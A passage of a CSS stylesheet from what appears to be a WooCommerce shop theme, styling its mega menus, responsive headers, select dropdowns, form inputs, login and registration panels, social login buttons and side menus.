  margin-top: -3.175rem !important;
  margin-left: 17.1875rem;
}

.mega-shortcode .secondary-menu-wrapper .mega-menu>li:not(.wide) .popup {
  margin-left: 17.15625rem;
}

.mega-shortcode .secondary-menu-wrapper .secondary-menu .main-menu {
  width: 17.28125rem;
  border: 1px solid #f2f2f2;
}

.mega-menu.effect-fadein-right>li.menu-item .popup {
  -webkit-animation: menuFadeInLeft 0.2s ease-out;
  -o-animation: menuFadeInLeft 0.2s ease-out;
  animation: menuFadeInLeft 0.2s ease-out;
}

.mega-menu.effect-fadein-left>li.menu-item .popup {
  -webkit-animation: menuFadeInRight 0.2s ease-out;
  -o-animation: menuFadeInRight 0.2s ease-out;
  animation: menuFadeInRight 0.2s ease-out;
}

/*for cols 3/9 vc*/
.sidebar-1 .secondary-menu-wrapper .secondary-menu .main-menu {
  width: 16.5625rem;
}

.sidebar-1 .secondary-menu-wrapper .mega-menu>li.wide .popup {
  margin-left: 16.5rem;
}

.sidebar-1 .secondary-menu-wrapper .mega-menu>li:not(.wide) .popup {
  margin-left: 16.46875rem;
}

.category-menu.mega-shortcode .secondary-menu-wrapper .mega-menu .wide .popup>.inner,
.category-menu.mega-shortcode .secondary-menu-wrapper .secondary-menu .main-menu {
  border: 1px solid #f2f2f2 !important;
}

@media (min-width: 992px) {
  .secondary-menu-wrapper+.site-logo {
    padding-left: 1.875rem;
  }
}

@media (min-width: 1440px) {
  .secondary-menu-wrapper+.site-logo {
    padding-left: 5.3125rem;
  }
}

.category-menu.mega-shortcode .mega-menu {
  width: 100% !important;
  line-height: 2.35;
}

/* ---------------------------------------------
          Vertical menu code by Ripon
-----------------------------------------------*/
.category-menu.mega-shortcode .secondary-menu-wrapper {
  float: initial;
}

.mega-shortcode .secondary-menu-wrapper .secondary-title {
  width: 100%;
  font-size: 18px;
  font-weight: 400;
  position: relative;
  padding-left: 50px;
}

.mega-shortcode .secondary-menu-wrapper .secondary-title::before {
  position: absolute;
  content: "\e830";
  font-family: fontpiko;
  left: 20px;
  top: 50%;
  transform: translateY(-50%);
}

.category-menu .secondary-menu .mega-menu>li.menu-item>a {
  color: #878787;
  font-weight: 400;
}

/*--------------------------------------------------------------
	Min Width 992px - Max Width 1350px	=>	Fix on medium desktop devices
---------------------------------------------------------------*/
@media only screen and (min-width: 992px) and (max-width: 1440px) {
  .header-layout-4 .header-wrapper .mega-menu-sidebar {
    width: 20rem;
  }

  .mega-menu-sidebar .main-menu.mega-menu>li.menu-item>h5,
  .mega-menu-sidebar .main-menu.mega-menu>li.menu-item>a {
    padding-left: 2.30769rem;
  }
}

/*--------------------------------------------------------------
	Max Width 1199px  					=>	Fix on small desktop devices
---------------------------------------------------------------*/
@media only screen and (max-width: 1199px) {
  .header-layout-1 .site-header .site-logo {
    padding: 3.84615rem 0 2.30769rem;
  }

  .page-header-layout-1 .page-header-wrapper {
    padding: 7.69231rem 0;
  }

  .page-header-layout-1 .page_header_title h1 {
    padding: 1.53846rem 2.30769rem;
  }

  .page-header-layout-1 .page_header_breadcrumbs .breadcrumb .delimiter:before {
    padding-left: 0.76923rem;
    padding-right: 0.76923rem;
  }

  #page_wrapper>.main {
    padding-top: 3.84615rem;
  }

  .wrapper-product-category.wrapper-product-category-list,
  .sidebar-inner .widget {
    margin-bottom: 2.30769rem;
  }

  .products.products-list>li:not(.product-category) .product-inner {
    padding-bottom: 2.30769rem;
  }

  .products.products-list>li:not(.product-category)+li .product-inner {
    padding-top: 2.30769rem;
  }
}

/*--------------------------------------------------------------
	Min Width 992 - Max Width 1199px	=>	Fix on tablet devices
---------------------------------------------------------------*/
/*@media (min-width: 992px) and (max-width: 1199px) {
  
}*/
/*--------------------------------------------------------------
	Max Width 991px						=>	Fix on tablet devices
---------------------------------------------------------------*/
@media only screen and (max-width: 991px) {

  /*
		Header
	*/
  .header-layout-4 .site-header .header-main {
    border-bottom: 1px solid #e4e4e4;
  }

  .header-layout-4 .site-header .header-main,
  .header-layout-2 .site-header .header-main {
    padding: 0;
  }

  .site-header .header-main .header-3-bottom,
  .site-header .header-main .main-menu,
  .site-header .header-main .header-left {
    display: none;
  }

  .site-header .header-main .header-right {
    width: 100% !important;
  }

  .site-header .sticky-logo {
    display: block;
    padding: 0.76923rem 0;
    max-width: calc(100% - 120px);
    max-width: -moz-calc(100% - 120px);
  }

  .site-header .sticky-logo a {
    display: block;
    height: 4.61538rem;
    line-height: 4.61538rem;
  }

  .site-header .sticky-logo a img {
    max-height: 4.61538rem;
  }

  .site-header .header-actions {
    right: 0;
    position: absolute;
    top: 0;
    min-width: 9.23077rem;
  }

  .header-layout-1 .site-header .header-actions {
    right: 0;
  }

  .site-header .header-actions>ul>li {
    padding-right: 1.15385rem;
  }

  .site-header .header-actions .tools_button {
    line-height: 3.07692rem;
    padding-top: 1.53846rem;
    padding-bottom: 1.53846rem;
  }

  .site-header .header-actions .tools_button.toggle-menu-mobile-button {
    font-size: 1.92308rem;
  }

  .site-header .header-actions .tools_button.toggle-menu-mobile-button .tools_button_icon {
    display: inline-block;
    padding-top: 2px;
  }

  .header-layout-4 .site-header.active-sticky .sticky-logo,
  .header-layout-2 .site-header.active-sticky .sticky-logo,
  .header-layout-1 .site-header.active-sticky .sticky-logo {
    display: block;
    padding: 0.76923rem 0;
    max-width: calc(100% - 120px);
    max-width: -moz-calc(100% - 120px);
    position: static;
    float: left;
  }

  .header-layout-4 .site-header.active-sticky .sticky-logo .site-logo-image,
  .header-layout-2 .site-header.active-sticky .sticky-logo .site-logo-image,
  .header-layout-1 .site-header.active-sticky .sticky-logo .site-logo-image {
    max-height: 3.84615rem !important;
    padding-top: 0 !important;
  }

  .header-layout-4 .site-header.active-sticky .header-main .header-right .header-toogle-menu-button {
    display: none;
  }

  .header-layout-4 .header-wrapper .mega-menu-sidebar.open-menu {
    display: none;
  }

  .hide-footer-layout .footer-wrapper {
    display: block;
  }

  #site-footer .copyright_text,
  #site-footer .payment_methods {
    text-align: center !important;
  }

  #site-footer .payment_methods {
    margin-top: 1.15385rem;
  }

  /*
		Shortcode
	*/
  /*  .custom-style-widget-nav-menu.vc_wp_custommenu {
      top: 1.53846rem;
    }
  
    .custom-style-widget-nav-menu.widget,
    .custom-style-widget-nav-menu .widget {
      padding-left: 0.76923rem;
      padding-right: 0.76923rem;
    }
  
    .custom-style-widget-nav-menu.widget .widgettitle,
    .custom-style-widget-nav-menu .widget .widgettitle {
      margin-left: -0.76923rem;
      margin-right: -0.76923rem;
    }
  
    .custom-style-widget-nav-menu.widget > ul > li,
    .custom-style-widget-nav-menu .widget > ul > li {
      padding: 0.76923rem 0;
    }
  
    .custom-style-widget-nav-menu.widget > ul > li ul,
    .custom-style-widget-nav-menu .widget > ul > li ul {
      padding: 0.76923rem;
    }*/
  /*
		Woo-ecommerce
	*/
  .woocommerce .onsale-badge,
  .woocommerce .new-badge {
    right: 0;
    top: 0;
    padding: 10px 0;
  }

  .woocommerce .badge~.badge {
    left: 0;
  }

  .piko-woocommerce-toolbar .toolbar-left {
    padding: 0;
  }

  .products li.product-category {
    margin-bottom: 0;
  }

  #woocommerce-tabs .resp-tab-content {
    padding: 1.53846rem;
  }

  .section-before-cart .arexowrks-icon-box .box-icon {
    width: 5.38462rem;
    height: 5.38462rem;
    line-height: 5.38462rem;
    border-width: 1px;
    font-size: 1.53846rem;
  }

  .section-before-cart .arexowrks-icon-box .box-heading {
    font-size: 2.30769rem;
  }

  .section-before-cart .arexowrks-icon-box .box-sub-heading {
    font-size: 1.38462rem;
  }

  /*
		- Single Product
	*/
  .related-heading {
    margin: 2.30769rem 0;
  }

  .related-heading h2 {
    font-size: 2rem;
  }
}

.related.products .product-wrap.pl-5 {
  margin-bottom: 0;
}

.wrap_menu-left-static .menu-left-static {
  width: 25%;
}

.wrap_menu-left-static .menu-left-body-content {
  width: 75%;
}

/*---------------------------
   16.3 select chosen 
------------------------*/
.chosen-container {
  font-size: 13px;
  color: inherit;
}

.chosen-container-single .chosen-single {
  background: transparent;
  border: 1px solid #e6e6e6;
  border-radius: 4px 4px 4px 4px;
  -webkit-box-shadow: none;
  box-shadow: none;
  color: inherit;
  height: 32px;
  line-height: 32px;
  padding: 0 10px;
}

.chosen-container-single .chosen-single div {
  right: 5px;
}

.chosen-container-single .chosen-single div:after {
  display: block;
  position: absolute;
  top: 0px;
  font-family: fontawesome;
  content: "\f0d7";
  font-weight: normal;
  font-size: 1.1rem;
  color: #bababa;
  right: 10px;
}

.chosen-container-single.chosen-with-drop .chosen-single div:after {
  content: "\f0d8";
}

.chosen-container-active.chosen-with-drop .chosen-single {
  border-radius: 0;
  box-shadow: none;
  -moz-box-shadow: none;
  -webkit-box-shadow: none;
  background-image: none;
}

.chosen-container-single .chosen-search input[type="text"] {
  letter-spacing: 1px;
  color: inherit;
  height: 32px;
  padding-top: 4px;
  padding-bottom: 0;
  border-color: #e6e6e6;
}

.top-dropdowns ul.chosen-results {
  font-size: 13px;
}

.chosen-container-single .chosen-drop {
  border-radius: 0;
  box-shadow: none;
  -moz-box-shadow: none;
  -webkit-box-shadow: none;
  border-color: #e6e6e6;
  width: 100%;
}

.chosen-container .chosen-results {
  color: inherit;
  border-radius: 0;
}

.chosen-container-active.chosen-with-drop .chosen-single {
  border: none;
}

.chosen-container-active.chosen-with-drop .chosen-single .chosen-results {
  -webkit-box-shadow: 0 2px 3px rgba(0, 0, 0, 0.1);
  box-shadow: 0 2px 3px rgba(0, 0, 0, 0.1);
}

.chosen-container .chosen-results li {
  padding: 6px 15px;
  border-top: 1px solid #eee;
}

.chosen-container .chosen-results li.highlighted {
  background-image: none;
  background-color: transparent;
  color: #56cfe1;
}

/*currency switcher*/
.header-top .header-dropdown.lang>li>a:after,
.top-dropdowns .header-dropdown li.menu-item-has-children>a:after {
  content: "\f107";
  font-size: 16px;
  opacity: 0.8;
  vertical-align: middle;
  position: relative;
  right: -7px;
  font-family: "fontAwesome";
}

.top-dropdowns .header-dropdown li.menu-item-has-children>a:after {
  right: -13px;
}

.currency .chosen-container {
  width: 100px !important;
  text-transform: capitalize;
}

.currency .chosen-container .chosen-drop {
  width: 180px !important;
  margin-top: 2px;
}

.currency .chosen-container-single .chosen-single {
  border: none;
  height: 36px;
  line-height: 38px;
}

/*@media(min-width:768px){
    .currency:before{
        content:'\f283';
        font-family: fontAwesome;
        padding-right: 5px;
        font-size: 11px;
        color: #ccc;
        position: relative;
        top: 4.5px;
        left: 6px;
    }
}
@media(max-width:768px){
    .currency{
        display: none;
    }
}*/
.currency .chosen-container-single .chosen-single span {
  margin-right: 0;
}

.chosen-container .chosen-results {
  margin: 0;
  padding: 1px 0 0;
}

.woocommerce-ordering .chosen-container .chosen-results li {
  padding: 10px 8px;
}

input:not([type="radio"]):not([type="checkbox"]),
button,
select,
a.button,
.piko-ajax-load a {
  height: 40px;
  line-height: 36px;
}

input[type="submit"],
button,
a.button,
.piko-ajax-load a {
  cursor: pointer;
  border: 1px solid;
  padding: 0 34px;
  background-color: #fff;
  color: #222;
  font-size: 14px;
  font-weight: 600;
  -webkit-transition: all 0.35s, color 0.1s;
  transition: all 0.35s, color 0.1s;
  display: inline-block;
}

input[type="submit"]:hover,
button:hover,
a.button:hover,
.piko-ajax-load a:hover {
  border-color: #56cfe1;
  background: #56cfe1;
  color: #fff;
}

button[disabled]:hover,
button[disabled]:focus,
input[type="button"],
input[type="button"][disabled]:hover,
input[type="button"][disabled]:focus,
input[type="reset"],
input[type="reset"][disabled]:hover,
input[type="reset"][disabled]:focus,
input[type="submit"][disabled]:hover,
input[type="submit"][disabled]:focus {
  font-size: 14px;
  font-weight: 600;
  color: #fff;
  background-color: #56cfe1;
  border-color: #56cfe1;
  padding: 0 34px;
  -webkit-transition: all 0.35s, color 0.1s;
  transition: all 0.35s, color 0.1s;
}

input[type="text"],
input[type="email"],
input[type="url"],
input[type="password"],
input[type="search"],
input[type="tel"],
input[type="number"],
textarea {
  background: transparent;
  background-image: -webkit-linear-gradient(rgba(255, 255, 255, 0), rgba(255, 255, 255, 0));
  border: 1px solid #e1e1e1;
  color: #9b9b9b;
  padding: 0 15px;
  width: 100%;
}

.form-control {
  height: auto;
}

.form-control:focus {
  -webkit-box-shadow: none;
  box-shadow: none;
}

input[type="text"]:focus,
input[type="email"]:focus,
input[type="url"]:focus,
input[type="password"]:focus,
input[type="search"]:focus,
input[type="tel"]:focus,
input[type="number"]:focus,
textarea:focus {
  border-color: #222;
  color: #222;
  outline: 0;
}

.post-password-form {
  margin-bottom: 1.75em;
}

.post-password-form label {
  display: block;
  letter-spacing: 0.076923077em;
  line-height: 1.6153846154;
  margin-bottom: 1.75em;
  text-transform: uppercase;
}

.post-password-form input[type="password"] {
  margin-top: 0.4375em;
}

.post-password-form> :last-child {
  margin-bottom: 0;
}

.error404 input[type="search"],
.no-results input[type="search"],
.widget input[type="search"] {
  padding-left: 17px;
  border: none;
}

.error404 .search-form,
.no-results .search-form,
.widget .search-form {
  border: 1px solid #e7e7e7;
  position: relative;
}

.error404 button.search-submit,
.no-results button.search-submit,
.widget button.search-submit {
  position: absolute;
  top: 0;
  right: 0;
  margin-top: 1px;
  border: none;
  background: transparent;
  padding: 0 15px;
  font-size: 17px;
}

.no-results button.search-submit i,
.widget button.search-submit i {
  color: #c2c2c2;
}

.no-results button.search-submit:hover i,
.widget button.search-submit:hover i {
  color: #222;
}

body .no-results .page-header {
  background-color: transparent !important;
  padding: 0;
}

.entry .button {
  /*padding: 8px 34px;*/
  border-color: rgba(0, 0, 0, 0.3);
  font-weight: 500;
}

.columns section {
  padding-left: 15px;
  padding-right: 15px;
}

.columns.cols_1 section {
  width: 100%;
}

.columns.cols_2 section {
  width: 50%;
  float: left;
}

.columns.cols_3 section {
  width: 33%;
  float: left;
}

.columns.cols_4 section {
  float: left;
  width: 24.75%;
}

.columns.cols_5 section {
  float: left;
  width: 20%;
}

@media (min-width: 1200px) {
  .columns section {
    padding-left: 20px;
    padding-right: 20px;
  }
}

@media (min-width: 768px) and (max-width: 991px) {

  .columns.cols_5 section,
  .columns.cols_4 section,
  .columns.cols_3 section {
    width: 50%;
  }

  .columns.cols_4 section:nth-child(2n+1),
  .columns.cols_3 section:nth-child(2n+1),
  .columns.cols_5 section:nth-child(2n+1) {
    clear: both;
  }
}

@media (max-width: 767px) {

  .columns.cols_5 section,
  .columns.cols_3 section,
  .columns.cols_4 section {
    width: 100%;
  }
}

/*
@media (min-width: 992px){
    .product-container-row .max-col-3 .product-column:nth-child(3n+1){ 
        clear: both;
    }
    .product-container-row .max-col-4 .product-column:nth-child(4n+1){ 
        clear: both;
    }
    .product-container-row .max-col-5 .product-column:nth-child(5n+1){ 
        clear: both;
    }
}*/
@media (min-width: 768px) and (max-width: 991px) {
  .product-category[class*="-6"]:nth-child(2n+1) {
    clear: both;
  }
}

/*------------------------------
   16.7 Login form  
---------------------------------*/
.button-togole .fa-unlock-alt {
  display: none;
}

.button-togole.active .icon {
  width: 8px;
}

.button-togole.active .piko-menu-bar,
.button-togole.active .icon,
.button-togole.active .cart-number {
  display: none;
}

.piko-layout-header .piko-show-account {
  background: #f6f6f6;
  display: none;
  left: auto;
  right: 0;
  position: absolute;
  top: 100%;
  width: 400px;
  z-index: 1001;
  padding: 40px 30px;
}

.button-togole.active .fa-unlock-alt {
  display: initial;
}

/* Page login */
.piko-my-account {
  max-width: 390px;
  margin: 0 auto;
}

.piko-my-account ol {
  padding: 0;
  margin: 0;
}

.piko-my-account .inner-my-acount {
  height: 100%;
  overflow: hidden;
  position: relative;
  width: 100%;
}

.piko-my-account .inner-my-acount #piko-login-form,
.piko-my-account .inner-my-acount #piko-register-form {
  opacity: 0;
  filter: alpha(opacity=0);
  -webkit-transition: all 0.2s ease 0s;
  transition: all 0.2s ease 0s;
}

.piko-my-account .inner-my-acount #piko-login-form {
  position: relative;
  top: 10px;
}

.piko-my-account .inner-my-acount #piko-register-form {
  left: 0;
  position: absolute;
  width: 100%;
  z-index: -1;
  top: 10px;
  margin-bottom: 100px;
}

/*.piko-my-account .inner-my-acount .register-form{
    background-color: #f6f6f6;
}*/
.piko-my-account .inner-my-acount #piko-login-form.slide,
.piko-my-account .inner-my-acount #piko-register-form.slide {
  top: 0;
}

.piko-my-account .inner-my-acount #piko-login-form.show,
.piko-my-account .inner-my-acount #piko-register-form.show {
  opacity: 1;
  z-index: 5;
}

.piko-my-account span.title {
  display: block;
  font-weight: 600;
  font-size: 18px;
  color: #222;
  letter-spacing: 0.04em;
  margin-bottom: 18px;
  text-transform: uppercase;
}

@media (min-width: 1200px) {
  .piko-my-account span.title {
    font-size: 20px;
  }
}

@media (min-width: 1600px) {
  .piko-my-account span.title {
    font-size: 22px;
  }
}

.piko-my-account .form-group {
  margin-bottom: 0px;
}

.woocommerce .piko-my-account .form-group {
  margin-bottom: 15px;
}

.piko-my-account .remember {
  margin-top: 15px;
}

.piko-my-account .remember label {
  margin-bottom: 0;
}

.piko-my-account label {
  font-weight: normal;
}

.piko-my-account form button[type="submit"] {
  min-width: 200px;
  margin: 18px 0 15px;
}

.piko-my-account .hr {
  width: 100%;
  height: 1px;
  background-color: #eaeaea;
  margin: 35px 0;
  border-bottom: 1px solid #eaeaea;
}

.piko-login-form .bottom-login>a {
  border-bottom: 1px solid;
  float: right;
}

.piko-login-form .no-account {
  padding-top: 25px;
  font-size: 17px;
  display: block;
}

.piko-my-account .piko-togoleform {
  border-color: #56cfe1;
  background-color: #56cfe1;
  color: #fff;
  display: block;
  font-size: 15px;
  letter-spacing: 0.2px;
  max-width: 200px;
  margin: 20px auto;
  font-weight: 600;
  padding: 0 22px;
  text-align: center;
}

.piko-login-form .checkbox-remember {
  float: left;
  margin-right: 20px;
}

.piko-login-form .lost-pass-link {
  color: #888888;
}

.piko-my-account input[type="checkbox"] {
  margin: 0 7px 0 0;
  vertical-align: middle;
}

.piko-login-form .bottom-login {
  overflow: hidden;
  padding-bottom: 15px;
}

.piko-show-account.logged-in .piko-my-account h4 {
  border-bottom: 1px solid #eaeaea;
  padding-bottom: 8px;
}

.link-external li {
  list-style: none;
  padding: 15px 0;
}

.link-external li a {
  color: inherit;
}

.link-external li a:hover {
  color: #bda47d;
}

.piko-show-account.logged-in .link-account {
  background: transparent;
  width: 100%;
  color: #24201f;
  border: 2px solid;
  margin-top: 30px;
}

.piko-show-account.logged-in .link-account:hover {
  background: #56cfe1;
  border-color: #56cfe1;
}

.piko-layout-header .piko-show-account.logged-in .piko-my-account h4 {
  color: inherit;
  border-color: #353535;
}

.piko-layout-header .piko-show-account.logged-in .link-account {
  background: #56cfe1;
  border-color: #56cfe1;
}

.piko-layout-header .piko-show-account.logged-in .link-account:hover {
  background: #24201f;
  border-color: #24201f;
  color: #ffffff;
}

/** Login/Register form **/
.piko-my-account .inner-my-acount .piko-login-form,
.piko-my-account .inner-my-acount .piko-register-form {
  opacity: 0;
  filter: alpha(opacity=0);
  -webkit-transition: all 0.2s ease 0s;
  transition: all 0.2s ease 0s;
}

.piko-my-account .inner-my-acount .piko-login-form {
  position: relative;
  top: 10px;
}

.piko-my-account .inner-my-acount .piko-register-form {
  left: 0;
  position: absolute;
  width: 100%;
  z-index: -1;
  top: 10px;
}

.piko-my-account .inner-my-acount .piko-login-form.slide,
.piko-my-account .inner-my-acount .piko-register-form.slide {
  top: 0;
}

.piko-my-account .inner-my-acount .piko-login-form.show,
.piko-my-account .inner-my-acount .piko-register-form.show {
  opacity: 1;
  z-index: 5;
}

.piko-my-account .inner-my-acount {
  overflow: visible;
}

.piko-my-account .form-group.label-overlay label i {
  color: #c2c2c2;
}

.dropdown.login-dropdown .dropdown-menu {
  width: 360px;
  padding: 30px 20px 30px;
  text-align: center;
}

@media (min-width: 1600px) {
  .dropdown.login-dropdown .dropdown-menu {
    width: 400px;
    padding: 38px 30px 40px;
  }
}

.dropdown.login-dropdown .dropdown-menu form {
  display: none;
}

.dropdown.login-dropdown .dropdown-menu .dropdown-title {
  font-size: 18px;
  line-height: 1;
  font-weight: 600;
  color: #222;
  letter-spacing: 0.04em;
  margin-bottom: 18px;
  text-transform: uppercase;
}

@media (min-width: 1200px) {
  .dropdown.login-dropdown .dropdown-menu .dropdown-title {
    font-size: 20px;
  }

  .header-layout-1 .dropdown.login-dropdown .dropdown-menu {
    margin-top: 3px;
  }
}

@media (min-width: 1600px) {
  .dropdown.login-dropdown .dropdown-menu .dropdown-title {
    font-size: 22px;
  }
}

.dropdown.login-dropdown .dropdown-menu .form-group {
  margin-bottom: 10px;
}

.dropdown.login-dropdown .dropdown-menu .form-group:last-of-type {
  margin-bottom: 19px;
}

@media (min-width: 1200px) {
  .dropdown.login-dropdown .dropdown-menu .form-group:last-of-type {
    margin-bottom: 28px;
  }
}

.dropdown.login-dropdown .dropdown-menu .form-control {
  padding: 0 15px;
}

.dropdown.login-dropdown .dropdown-menu .input-desc {
  font-size: 14px;
}

.dropdown.login-dropdown .dropdown-menu .input-desc i {
  margin-top: -5px;
  vertical-align: middle;
}

.dropdown.login-dropdown .dropdown-menu .btn {
  min-width: 200px;
}


.dropdown.login-dropdown.open>.dropdown-menu form,
.dropdown.login-dropdown:hover .dropdown-menu form,
.dropdown.login-dropdown:focus .dropdown-menu form {
  display: block;
}

@media (max-width: 767px) {
  .dropdown.login-dropdown .dropdown-menu {
    width: 100%;
  }

  body:not(.open-top-menu) .dropdown.login-dropdown .dropdown-menu {
    top: auto;
  }

  .open-top-menu .dropdown.login-dropdown .dropdown-menu {
    top: 114px;
  }

  .header-layout-6 .dropdown.login-dropdown .dropdown-menu {
    top: 72px;
  }
}

/*social login*/
.apsl-login-text {
  display: none;
}

.apsl-icon-block {
  position: relative;
  border-radius: 3px;
  color: #ffffff;
  font-size: 13px;
  line-height: 22px;
  padding: 7px 15px;
  vertical-align: middle;
  display: inline-block;
  margin-right: 10px;
  margin-bottom: 10px;
}

.apsl-icon-block.icon-facebook {
  background: #48629b none repeat scroll 0 0;
}

.apsl-icon-block.icon-twitter {
  background: #23b0e6 none repeat scroll 0 0;
}

.apsl-icon-block.icon-google {
  background: #dc4b38 none repeat scroll 0 0;
}

.apsl-icon-block.icon-facebook:hover {
  background-color: #385799;
}

.apsl-icon-block.icon-twitter:hover {
  background-color: #189ed2;
}

.apsl-icon-block.icon-google:hover {
  background-color: #da3621;
}

.apsl-icon-block .fa {
  position: absolute;
  margin-top: 4px;
  font-size: 14px;
}

.apsl-long-login-text {
  padding-left: 22px;
  font-size: 12px;
  font-weight: 500;
}

.apsl-login-new-text {
  font-weight: 600;
  display: block;
  text-transform: uppercase;
  color: #555;
  margin-bottom: 10px;
  letter-spacing: 0.02em;
}

.apsl-error {
  font-size: 13px;
  color: red;
  margin-bottom: 10px;
  display: block;
}

.piko-my-account h4 .user-login b,
.piko-my-account .social-networks {
  display: -ms-flexbox;
  display: -webkit-box;
  display: flex;
}

.piko-my-account .social-networks .apsl-icon-block {
  padding: 7px 10px;
}

.piko-my-account h4 .user-login {
  font-size: 0;
  padding-top: 15px;
}

.piko-my-account h4 .user-login b {
  -ms-flex-align: center;
  -webkit-box-align: center;
  -ms-grid-row-align: center;
  align-items: center;
  -ms-flex-pack: center;
  -webkit-box-pack: center;
  justify-content: center;
}

.piko-my-account h4 .display-name {
  font-size: 14px;
  text-transform: capitalize;
  padding-right: 15px;
}

#commentform .apsl-login-networks {
  margin: 0 15px 15px;
}


/*-----------end of megamenu--------------------*/
.side-account-menu ul {
  list-style: none;
  padding: 0;
}

.side-menu-container .side-menu-wrapper>ul {
  padding: 0;
}

.side-menu-container,
.side-account-menu {
  position: fixed;
  width: 100%;
  background-color: #272a2c;
  left: -300px;
  top: 0;
  bottom: 0;
  z-index: 999;
  -webkit-transition: all 0.4s;
  transition: all 0.4s;
}

@media (min-width: 320px) {

  .side-menu-container,
  .side-account-menu {
    width: 300px;
  }
}

@media (min-width: 992px) {

  .side-menu-container,
  .side-account-menu {
    width: 320px;
    left: -320px;
  }
}

@media (min-width: 1600px) {

  .side-menu-container,
  .side-account-menu {
    width: 380px;
    left: -380px;
  }
}

.side-menu-container .side-close-icon,
.side-account-menu .side-close-icon {
  display: inline-block;
  width: 13px;
  height: 13px;
  background-position: 0px -195px;
}

.side-menu-container .side-close-btn,
.side-account-menu .side-close-btn {
  display: inline-block;
  padding: 5px;
  margin-left: -5px;
  margin-bottom: 20px;
}

@media (min-width: 1600px) {

  .side-menu-container .side-close-btn,
  .side-account-menu .side-close-btn {
    margin-bottom: 30px;
  }
}

.side-menu-container .side-close-btn:hover .side-close-icon,
.side-menu-container .side-close-btn:focus .side-close-icon,
.side-account-menu .side-close-btn:hover .side-close-icon,
.side-account-menu .side-close-btn:focus .side-close-icon {
  background-position: 0px -208px;
}

.side-menu-container.open,
.side-account-menu.open {
  left: 0;
}

.side-menu-container .megamenu {
  background-color: transparent !important;
  -webkit-box-shadow: none;
  box-shadow: none;
  border: none;
  padding: 0;
}

.side-menu-container .megamenu ul li {
  margin-bottom: 3px;
}

.side-menu-container .container,
.side-menu-container [class*="col-"] {
  float: none;
  width: 100%;
  padding: 0;
}

.side-menu-container .row {
  margin: 0;
}

.side-menu-container .row+.row {
  margin-top: 0;
}

.side-menu-container .side-menu-wrapper {
  padding: 20px;
  height: 100%;
}

@media (min-width: 1200px) {
  .side-menu-container .side-menu-wrapper {
    padding: 30px;
  }
}

@media (min-width: 1600px) {
  .side-menu-container .side-menu-wrapper {
    padding: 40px;
  }
}

.side-menu-container .banner {
  margin-bottom: 10px;
}

.side-menu-container .banner img {
  max-width: 100%;
}

.side-menu {
  text-transform: uppercase;
}

.side-menu>li {
  font-weight: 600;
  font-size: 15px;
  margin-bottom: 22px;
}

.side-menu>li>a {
  color: #fcfcfc;
}

.side-menu>li>a:hover,
.side-menu>li>a:focus {
  color: #56cfe1;
}

.side-menu>li.open>a {
  color: #56cfe1;
}

.side-menu li a {
  display: block;
  color: #e3e3e3;
}

.side-menu li a:hover,
.side-menu li a:focus {
  color: #56cfe1;
}

.side-menu li.open>a {
  color: #56cfe1;
}

.side-menu li li {
  font-size: 14px;
  font-weight: 500;
  margin-bottom: 16px;
}

.side-menu li li li {
  margin-bottom: 14px;
}

.side-menu li li:last-child {
  margin-bottom: 0;
}

.side-menu ul,
.side-menu .megamenu {
  display: none;
  padding: 20px 0 0 20px;
}

@media (min-width: 1600px) {

  .side-menu ul,
  .side-menu .megamenu {
    padding: 30px 0 0 28px;
  }
}

.side-menu ul ul,
.side-menu .megamenu ul {
  padding: 17px 0 17px 12px;
}

@media (min-width: 1600px) {

  .side-menu ul ul,
  .side-menu .megamenu ul {
    padding: 25px 0 25px 20px;
  }
}

.side-menu ul ul li,
.side-menu .megamenu ul li {
  font-size: 12px;
  font-weight: 500;
}

.side-menu ul ul li a,
.side-menu .megamenu ul li a {
  color: #c1c1c1;
}

.side-menu ul ul li a:hover,
.side-menu ul ul li a:focus,
.side-menu .megamenu ul li a:hover,
.side-menu .megamenu ul li a:focus {
  color: #56cfe1;
}

.side-menu ul ul li.open>a,
.side-menu .megamenu ul li.open>a {
  color: #56cfe1;
}

.side-menu .open>ul,
.side-menu .open>.megamenu {
  display: block;
}

.side-menu .megamenu ul {
  padding-top: 0;
}

.side-menu .mmenu-title {
  cursor: pointer;
  color: #e3e3e3;
  font-size: 14px;
  -webkit-transition: color 0.3s;
  transition: color 0.3s;
}

.side-menu .mmenu-title:hover,
.side-menu .mmenu-title:focus {
  color: #56cfe1;
}

.side-menu .open>.mmenu-title {
  color: #56cfe1;
}

.side-account-menu {
  padding: 20px;
}

@media (min-width: 1200px) {
  .side-account-menu {
    padding: 30px;
  }
}

@media (min-width: 1600px) {
  .side-account-menu {
    padding: 40px;
  }
}

.side-account-menu .account-list li {
  margin-bottom: 20px;
}

@media (min-width: 1200px) {
  .side-account-menu .account-list li {
    margin-bottom: 25px;
  }
}

@media (min-width: 1600px) {
  .side-account-menu .account-list li {
    margin-bottom: 25px;
  }
}

.side-account-menu .account-list li.menu-item-has-children a {
  margin-bottom: 25px;
}

.side-account-menu .account-list li a {
  position: relative;
  display: block;
  color: #f6f6f6;
  text-transform: uppercase;
  font-weight: 600;
  line-height: 1.25;
  font-size: 15px;
  letter-spacing: 0.02em;
}

.side-account-menu .account-list li a i {
  font-size: 12px;
  padding-right: 10px;
}

.side-account-menu .account-list li a:hover,
.side-account-menu .account-list li a:focus {
  color: #56cfe1;
}

.side-account-menu .icon-side-account {
  display: inline-block;
  position: absolute;
  left: 0;
  top: 50%;
  width: 14px;
  height: 12px;
  margin-top: -6px;
}

.side-account-menu .icon-side-account.icon-user {
  background-position: 0px -57px;
}

.side-account-menu .icon-side-account.icon-wishlist {
  background-position: 0px -57px;
}

.side-account-menu .icon-side-account.icon-lock {
  background-position: 0px -69px;
}

.side-account-menu .icon-side-account.icon-heart {
  background-position: 0px -93px;
}

.side-account-menu .icon-side-account.icon-check {
  background-position: 0px -105px;
}

.side-account-menu .icon-side-account.icon-list {
  background-position: 0px -81px;
}

.side-menu-container .mobile-main-menu li.menu-item a,
.side-menu-container .mobile-main-menu li.menu-item li a {
  padding: 0;
}

.side-menu-container .mobile-main-menu li.menu-item.active>a,
.side-menu-container .mobile-main-menu li.menu-item:hover>a {
  background-color: transparent;
}

/* Header6 - Sticky Header*/
/*@media (min-width: 992px) {
  .header.header6.sticky-header.fixed {
    position: fixed;
    top: 0;
    left: 0;
    right: 0;
    z-index: 1000;
    -webkit-animation-name: fixedHeader;
    animation-name: fixedHeader;
    -webkit-animation-duration: .6s;
    animation-duration: .6s;
    box-shadow: 0 3px 7px rgba(0, 0, 0, 0.1);
    border-bottom-width: 0;
  }
  .header.header6.sticky-header.fixed .logo {
    margin-top: 0;
  }
  .header.header6.sticky-header.fixed .menu > li {
